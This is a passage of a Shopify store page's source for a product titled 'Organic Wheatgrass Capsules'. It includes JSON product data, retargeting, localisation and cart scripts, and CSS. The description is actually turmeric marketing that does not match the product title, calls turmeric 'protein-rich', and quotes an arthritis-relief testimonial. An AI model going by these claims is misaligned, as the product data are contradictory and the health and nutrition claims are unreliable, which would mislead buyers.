reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e","published_at":"2021-01-02T05:44:02+00:00","created_at":"2021-01-02T05:44:03+00:00","vendor":"MySuperfoods","type":"","tags":["uk","WheatgrassCapsules"],"price":999,"price_min":999,"price_max":999,"available":false,"price_varies":false,"compare_at_price":1399,"compare_at_price_min":1399,"compare_at_price_max":1399,"compare_at_price_varies":false,"variants":[{"id":34613769568393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Organic Wheatgrass Capsules","public_title":null,"options":["Default Title"],"price":999,"weight":0,"compare_at_price":1399,"inventory_management":"shopify","barcode":"B08FK74QKV","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"],"featured_image":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","options":["Title"],"media":[{"alt":null,"id":68049350918531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","width":1024},{"alt":null,"id":23326339629193,"position":2,"preview_image":{"aspect_ratio":1.038,"height":1445,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014"},"aspect_ratio":1.038,"height":1445,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","width":1500},{"alt":null,"id":23326340219017,"position":3,"preview_image":{"aspect_ratio":1.066,"height":1407,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014"},"aspect_ratio":1.066,"height":1407,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","width":1500},{"alt":null,"id":23974716309641,"position":4,"preview_image":{"aspect_ratio":0.733,"height":2730,"width":2000,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"},"aspect_ratio":0.733,"height":2730,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e"}
</script>


<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <script>
        window.zoorixCartData = {
          currency: "GBP",
          currency_symbol: "£",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }

      window.Zoorix = window.Zoorix || {};
      

      
        window.Zoorix.page_type = "product"
        window.Zoorix.product_id = "5272679252105";
      
      window.Zoorix.moneyFormat = "£{{amount}}";
      window.Zoorix.moneyFormatWithCurrency = "£{{amount}} GBP";
</script>


<!-- Start Advanced Store Localization Code: https://apps.shopify.com/advanced-geo-functions --> 
<script rel="asl_jquery" src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script type="text/javascript">

window.asl_location_override = function(type, location){
    localStorage.removeItem('country_override');
    localStorage.removeItem('region_override');
    localStorage.removeItem('zip_override');
    if(typeof location === '') localStorage.removeItem(type);
    else localStorage.setItem(type, location);
}
window.asl_deferload = function(){
    const asl_params = new URLSearchParams(window.location.search);
    var asl_override = '';     
    if(asl_params.has('region_redirected')) { localStorage.removeItem('zip_override'); localStorage.removeItem('country_override'); localStorage.removeItem('region_override'); }
        else if(asl_params.has('country_override')) { asl_override = '&country_override='+asl_params.get('country_override');  }
    else if(asl_params.has('region_override')){ asl_override = '&region_override='+asl_params.get('region_override');  localStorage.removeItem('country_override'); }
        else if(localStorage.getItem('country_override') !== null && localStorage.getItem('country_override') !== '')  asl_override = '&country_overridden='+localStorage.getItem('country_override');
    else if(localStorage.getItem('region_override') !== null && localStorage.getItem('region_override') !== '')  asl_override = '&region_overridden='+localStorage.getItem('region_override');  


    (function($){
        var asl_s = document.createElement("script"); 
        asl_s.src = "https://localize.shop-keeper.com/api.js?themeid=134250430601&url="+encodeURIComponent(window.location.toString())+asl_override;
        asl_s.type = 'text/javascript';
        asl_s.onerror = function(){ $('style#asl_cleaner').remove(); $('style#asl_filter').remove(); $('style#asl_custom_filters').remove(); }
        try{
            document.getElementsByTagName("head")[0].appendChild(asl_s);
        } catch(error){
            $('style#asl_cleaner').remove(); 
            $('style#asl_custom_filters').remove();
            $('style#asl_filter').remove(); 
        }
    })(jQuery);
}
if(typeof jQuery === 'undefined'){
    var asl_jq = document.createElement("script"); 
    console.log('Advanced Store Localization: You should enable jQuery in "System" to speed up loading');
    asl_jq.src = "https://code.jquery.com/jquery-3.6.0.min.js";
    asl_jq.onload = function(){ asl_deferload(); }
    asl_jq.type = 'text/javascript';
    document.getElementsByTagName("head")[0].appendChild(asl_jq);
} else {
    asl_deferload();
}
</script>

<style id="asl_filter">
.featured-collection-section,.featured-collection-section-m { visibility: hidden !important; }</style>
<style id="asl_cleaner">
#shopify-section-collection-template .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.flickity-viewport .gallery-cell:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-featured-collections .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
div.slider-wrapper div.product:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.recently-viewed-list .rv-element:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.dropdown_column__menu li:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.product-list .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vtl-rp-main-widget .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vitals-end-section .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.limespot-recommendation-box-carousel-container .limespot-recommendation-box-item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
ul.search__results li.item-result:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.featured-collection__products .one-fifth.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-collection-template .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.asl_discard  { visibility: none !important; opacity: 0 !important }
</style>
<style></style>

<!-- End Advanced Store Localization Code --> 

<script>window.mu_version = 1.8</script>
<script>
	
      window.mu_product = {
        ...{"id":5272679252105,"title":"Organic Wheatgrass Capsules","handle":"organic-wheatgrass-capsules-uk","description":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any 